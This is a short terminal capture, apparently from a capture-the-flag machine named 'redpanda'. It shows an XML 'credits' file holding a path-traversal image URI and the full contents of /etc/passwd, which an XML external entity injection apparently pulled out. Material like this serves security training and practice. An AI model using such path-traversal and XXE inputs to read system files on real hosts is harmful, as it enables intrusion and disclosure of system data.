 woodenk@redpanda:/tmp$ cat pwned_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo>
<credits>
  <author>damian</author>
  <image>
    <uri>/../../../../../../../../tmp/gato.jpg</uri>
    <views>1</views>
    <foo>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
woodenk:x:1000:1000:,,,:/home/woodenk:/bin/bash
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false</foo>
  </image>
  <totalviews>1</totalviews>
</credits>
woodenk@redpanda:/tmp$